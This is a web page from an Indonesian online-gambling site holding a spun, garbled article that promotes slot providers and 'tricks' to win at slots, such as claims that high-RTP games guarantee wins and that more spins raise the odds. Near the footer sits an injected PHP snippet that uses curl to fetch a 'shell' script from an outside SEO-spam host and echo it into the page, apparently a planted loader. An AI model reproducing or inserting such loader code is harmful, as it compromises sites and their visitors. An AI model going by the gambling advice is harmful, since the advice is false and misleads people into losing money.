	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-382" class="post-382 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Terkini 2023 Dapat dipercaya di Purwareja Klampok</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap tahunnya selalu banyak beberapa jenis permainan slot online teranyar yang dikeluarkan oleh banyak provider gaming. Setiap tipe permainan slot tentu terus tawarkan seberapa banyak hal menarik maka memberinya daya magnet tertentu bagi para slotters. Lebih-lebih lagi, cari permainan slot online terunggul serta terkomplet sekarang tidak kembali sukar oleh karena ada link daftar judi slot terkini 2023 yang dapat anda capai lewat website slot dapat dipercaya di Indonesia. Masuk tahun 2023, akan sangat banyak variasi jenis permainan slot online terkini yang tawarkan banyak kelebihan tergolong dari keuntungan sampai penawaran kemungkinan menang semakin besar.</p>
<p>Ketahui berapa banyak macam games judi slot sudah pasti jadi perihal yang sangat perlu untuk beberapa bettor supaya tidak salah tentukan opsi terbaik. Karena, semasing permainan slot punyai kesempatan menang atau keuntungan yang terus relatif tidak serupa, kendati dari masing-masingnya miliki sejumlah kelebihan khusus. Nach, terdapatnya link daftar judi slot teranyar 2023 ini pastinya satu diantaranya dapat berikan saran alternatif games slot teranyar serta terhebat maka pantas anda permainkan untuk mendapat semakin banyak pengalaman dalam taruhan slot.</p>
<p>Selanjutnya, pelayanan judi slot sendiri dengan opsi permainan yang lebih komplet sudah pasti dapat anda peroleh jikamana masuk pada website slot bisa dipercaya. Di mana, menyiapkan permainan slot yang lengkaplah sudah jadi salah satunya hal penting yang bisa benar-benar mendukung kepuasan member-nya. Lebih-lebih tidak sama sama website lain, di mana blog judi slot yang paling dipercaya pastinya berikan jejeran permainan slot terkomplet dipicu telah bekerja bersama dengan adanya banyak basis slot gaming yang teruji serta terutama di industri online gaming waktu ini.</p>
<p>Rujukan Daftar Provider Judi slot Terkini serta Terunggul Tahun 2023</p>
<p>Provider slot online udah demikian banyak waktu ini. Tentu, ingat udah banyak provider atau basis judi slot pastinya banyak slotters tidak sukar saat mendapati permainan slot opsi terpilih buat dipermainkan. Tapi demikian, dari demikian jumlah provider permainan slot online, jelas ada banyak nama provider yang lebih disarankan sebab menyiapkan permainan slot yang komplet, kesempatan menang terbukti dan sejumlah kelebihan lain yang bisa memberi banyak kepuasan. Agar lebih selengkapnya, berikut kami uraikan saran daftar provider judi slot terkini dan terhebat tahun 2023 yang bermainnya wajar anda coba, salah satunya:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play adalah provider judi slot terpilih yang selalu paling depan dalam me-launching banyak permainan slot teranyar. Sampai, sampai waktu ini udah ada lebih dari beberapa ratus macam permainan slot yang udah sukses diciptakan provider Pragmatic. Tidak itu saja, akan tetapi kebanyakan permainan slotnya pula menghidangkan banyak kepuasan, tidak tahu dari kesempatan menang maupun jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Permainan Soft atau yang umum di kenal juga bernama PG Soft adalah basis gaming slot terunggul setelah itu yang bermainnya sangat wajar anda coba. Provider judi slot PG Soft ini anyar tampil pertamanya tahun 2015 akan tetapi sangat produktif dan professional dalam mendatangkan banyak permainan slot online menarik, termaksud salah satunya adalah permainan slot gacor ringan menang.</p>
<p>slot Online Habanero</p>
<p>Selanjutnya merupakan provider judi slot Habanero yang sudah berkembang jadi provider slot paling besar serta populer sejalan jumlahnya juga beberapa jenis permainan slot yang didatangkan. Habanero sampai mengangkat permainan slot dengan technologi HTML5 maka dari itu meringankan dijangkau melalui fitur mobile.</p>
<p>slot Online Spadegaming</p>
<p>Bila cari permainan slot online yang komplet serta menarik sekarang ini, jadi anda dapat mendapatinya lewat Spadegaming, satu diantaranya provider slot terkini serta paling besar dengan beraneka permainan slot online terbaik. Beberapa game judi slot yang didatangkan provider Spadegaming  selalu banyak diunggulkan beberapa slotters sebab mempunyai keunggulan yang lumayan banyak, seperti kemungkinan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot teranyar dan terunggul seterusnya dengan permainan slot online yang komplet merupakan Microgaming. Bahwasanya, provider slot Microgaming ini telah ada mulai dari tahun 1994 yang membuat terang sudah miliki pengalaman banyak dalam mendatangkan atau membentuk permainan slot terunggul.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 ialah perusahaan pengembang games judi slot terpilih di Asia dengan beberapa ratus lebih tipe permainan slot online yang udah sukses disembahkan. Hingga saat ini, Joker Gaming pun terus focus dalam meluncurkan permainan-permainan slot teranyar yang mendatangkan dan tawarkan beberapa hal menarik. Juga, beberapa ratus permainan slot keluaran provider Joker123 juga mobile friendly maka ringan dijangkau atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti Joker Gaming, CQ9 Gaming atau CQ9 slot pun jadi salah satunya nama provider slot terpilih asal dari Asia. Udah lebih dari beberapa ratus model permainan slot yang sudah dicetak provider CQ9 hingga membikin namanya begitu akrab serta populer di industri iGaming. CQ9 miliki banyak perjudian slot bagus yang menjajakan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech telah berdiri semenjak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terhebat terkenal hingga sampai sekarang ini. Dengan mendatangkan beraneka permainan slot yang lengkap, karenanya Playtech begitu patut jadi alternatif terbaik buat anda permainkan bermainnya untuk coba keberuntungan lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Ini ia provider judi slot terakhir serta memulai banyak dikenali banyak slot mania waktu ini yakni Slot88. Biarpun jadi salah satunya provider atau basis permainan slot online teranyar, akan tetapi Slot88 benar-benar andal serta oke dalam meniti banyak permainan slot online menarik. Bukan hanya itu, provider Slot88 pula sediakan beberapa fitur permainan slot sangat komplet hingga sanggup memberi pengalaman gemilang untuk tiap-tiap slotters di saat main slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot terakhir dan terhebat lain dengan permainan-permainan slot online yang paling komplet yakni Yggdrasil. Provider slot satu ini telah berdiri sejak mulai tahun 2010 serta sampai saat ini masih tetap jadi satu diantara alternatif yang banyak dicari beberapa slotters. Manalagi, Yggdrasil mempunyai produk permainan slot online yang sangat bagus dengan tema-tema gaming yang paling epic berikut dengan mengenalkan juga banyak kelebihan.</p>
<p>Trik Memastikan Alternatif Permainan Judi slot Terhebat dengan Kesempatan Menang yang Besar</p>
<p>Memastikan permainan slot terhebat dan cocok sudah pasti jadi satu diantara hal yang paling utama untuk beberapa slotters. Bagaimana tak, bila anda cocok pilih perjudian slot, bukan tak mungkin kemungkinan menang atau keuntungan dapat anda temukan lebih simpel, selainnya semata-mata mengerti dan mendalami sejumlah strategi-triknya.<br />
Tapi memanglah, cari permainan slot online yang cocok serta dapat diramalkan berikan kemenangan atau keuntungan dirasakan cukup susah, ingat udah banyaknya macam-macam games slot sekarang ini. Untuk itu, Pahami berikut beberapa tehnik terunggul trik tentukan alternatif permainan judi slot terpilih dengan kemungkinan menang yang besar antara lain ialah:</p>
<p>Permainan slot dengan Rasio RTP Tinggi</p>
<p>Satu diantaranya trik tentukan perjudian slot dengan kesempatan menang paling besar sangat tepat dengan memastikan opsi permainan slot yang miliki RTP (Return to Player) dengan rasio makin tinggi. Hal semacam itu bukan tiada argumen, karena memang beberapa game slot online apa saja yang punyai nilai perbandingan RTP tinggi bisa dijamin kalau kesempatan kemenangannya besar sekali maka dari itu banyak diputuskan oleh beberapa slotters umumnya.</p>
<p>Tentukan dari Provider slot Terhebat dan Terkenal</p>
<p>Cari perjudian slot gacor tidak sekedar berdasar pada namanya saja atau dari berapa kerap permainan slot itu dimainkan. Walau demikian, permainan slot dengan kesempatan menang yang besar pula umumnya bisa anda dapatkan di sejumlah provider slot terhebat dan terkenal, karena kebanyakan sejumlah provider slot itu banyak dikenali sebab udah dapat dibuktikan miliki permainan-permainan slot online terhebat dan menjajakan kemungkinan menang yang paling besar maka dari itu patut untuk dicoba.</p>
<p>Kerap Jadi Idola dan Banyak Dimainkan</p>
<p>Inilah yang harus anda pahami berkenaan perjudian slot terunggul dengan kesempatan menang paling besar, di mana sejumlah game slot itu sering kali jadi idola banyak slotters dan banyak dimainkan. Bukan tanpa argumen, beberapa tipe beberapa game slot spesifik ternama serta banyak pula dimainkan karena benar-benar memiliki kelebihan tersendiri, terhitung satu diantaranya dari kemungkinan menangnya yang makin besar.</p>
<p>Menjajakan Jekpot Lebih Besar</p>
<p>Sejumlah game judi slot terhebat umumnya tidak sekadar cuma tawarkan kesempatan kemenangan yang besar selaku keutamaannya. Sampai, tiap apa saja macam permainan slot yang memiliki kesempatan menang paling besar umumnya menjajakan juga jekpot yang bertambah besar. Simpelnya, jika bagaimana games slot khusus dapat memberi keuntungan jekpot paling besar, jadi tidak tutup peluang kalau kemungkinan kemenangannya juga amatlah besar.</p>
<p>Susunan Permainan slot Mudah Dimainkan</p>
<p>Teknik terbaik setelah itu yang perlu anda pahami saat menyeleksi perjudian slot yang miliki kesempatan kemenangan paling besar ialah berdasar dari susunan permainan slotnya. Jikamana permainan slot itu memiliki susunan yang lebih enteng dimainkan menurut dari susunan permainan slotnya, kemungkinan games slot itu  simpel menang atau miliki winrate / kesempatan menang begitu besar.</p>
<p>Kenali Trik Menang Judi slot Ringan dengan Beberapa Kiat Tepat Ini</p>
<p>Tiap bettor yang bermain games slot online jelas benar-benar menginginkan sekali yang bernama kemenangan. Orang bernafsu mau menang di judi slot lantaran meyakini kalau keuntungannya lantas dapat diperoleh. Sebab itu, selalu banyak trik atau kiat yang beberapa penjudi kerjakan agar dapat mencetak kemenangan, meskipun hasilnya berlainan sebab cara yang dipakai juga tidak serupa juga. Oleh karenanya, buat dapat membuat anda lebih ringan menang bermain judi slot, anda dapat coba sejumlah strategi tepat ini, diantaranya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Satu diantaranya trick bagus yang dapat anda coba di saat main judi slot supaya dapat mendapat kemungkinan menang paling besar yaitu dengan bermain permainan slot RTP tinggi. Sebagai halnya dari yang kami jabarkan awal kalinya, beberapa macam permainan slot yang punyai RTP paling tinggi pastilah kemungkinan kemenangannya sangat juga besar serta karena itu anda perlu mencoba.</p>
<p>Tentukan Permainan slot 3 Reels</p>
<p>Kecuali bermain permainan slot yang miliki RTP tinggi, anda yang pengin miliki potensi menang judi slot pula wajar pilih permainan slot yang punya 3 reels. Rata-rata, permainan slot yang punyai susunan 3 reels terus bisa memberi kemungkinan kemenangan yang bertambah besar karena dari sisi bermainnya juga begitu mudah dimainkan. Hasilnya, mendapati kemenangannya pada macam permainan slot 3 reels ini tidak susah.</p>
<p>Coba Beberapa Macam Permainan slot</p>
<p>Permainkan berapa banyak model games slot online tentunya pun jadi salah satunya strategi judi slot terpilih yang dapat menaikkan atau membesarkan kemungkinan kemenangan anda. Bagaimana tak, apabila anda coba permainkan bertambah banyak macam-macam games slot online, terang kesempatan kemenangan terbaik bisa anda dapatkan dari macam permainan slot mana pun. Apa lagi, sama yang banyak slotters pahami jika masing-masing model games slot mana pun pastilah mempunyai relatifitas kemenangan yang berlainan juga.</p>
<p>Putar Lebih Banyak</p>
<p>Satu soal yang terpenting buat anda simak di saat main judi slot agar dapat mendapati kemungkinan menang yang semakin besar yaitu mengerjakan spin atau perputaran slot yang bertambah banyak. Makin banyaknya anda mainkan perputaran slot, karenanya dapat ditegaskan kalau kesempatan menangnya  makin lebih terbuka dan membuat anda menang setiap saat. Bukan hanya hanya itu, jikalau bertambah banyak perputaran yang anda permainkan, umumnya juga memacu kemungkinan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Cara tepat seterusnya yang sudah dipastikan akan bikin anda ringan menang di dalam main judi slot ialah cari tahu bocoran slot gacor. Data bocoran slot gacor sendiri dapat anda mencari atau temukan lewat web slot sah dan bisa dipercaya. Lantaran, utamanya buat anda ketahui informasi bocoran slot gacor lantaran dapat bikin anda lebih tahu mana permainan-permainan slot sangat gacor dengan kesempatan menang paling besar yang pantas anda permainkan di hari spesifik.</p>
<p>Faedah Judi slot yang Dapat Bettor Peroleh Bila Memainkan</p>
<p>Tiap perjudian online apa saja ragamnya pasti akan terus memberi banyak keuntungan atau kegunaan jikamana dimainkan. Sama perihalnya dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor lantaran udah dapat dibuktikan dapat berikan faedah besar yang bahkan juga tidak penjudi temui di beberapa tipe permainan lain. Terus, kayak apa faedah paling besar judi slot apabila bettor permainkan? Berikut kami jelaskan sejumlah gunanya:</p>
<p>Memberi Banyak Keuntungan Bonus</p>
<p>Faedah paling besar pertama dapat anda temukan bila bermain judi slot yaitu sanggup memberinya sejumlah keuntungan bonus. Seringkali, jumlahnya sejumlah bonus yang dijajakan dalam permainan slot pastilah dapat membuat permainan slot ini sebagai gelaran cari pemasukan tambahan.</p>
<p>Gampang Dimainkan</p>
<p>Dibanding dengan permainan-permainan judi online lain, judi slot memanglah dapat dikatakan lebih gampang dimainkan. Sebab itu, tidaklah aneh dari ciri-cirinya yang simpel itu, permainan slot dapat mendatangkan keuntungan yang makin besar atau mungkin lebih ringan untuk beberapa penjudi temukan.</p>
<p>Memberikan Banyak Pengalaman</p>
<p>Mengenai kegunaan paling besar yang lain dapat anda alami seandainya mainkan judi slot merupakan berikan banyak pengalaman. Ada lebih kurang beberapa ratus lebih model permainan slot yang waktu ini dapat anda permainkan dari pelbagai provider gaming mana saja. Tiap-tiap permainan slot miliki objek menarik maupun sejumlah hal yang lain amat beragam, maka terang hal demikian dapat berikan banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:36:27+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-382 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-wonoayu/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Wonoayu</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-bisa-dipercaya-di-terbanggi-besar/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Bisa dipercaya di Terbanggi Besar</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-dapat-dipercaya-di-purwareja-klampok/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
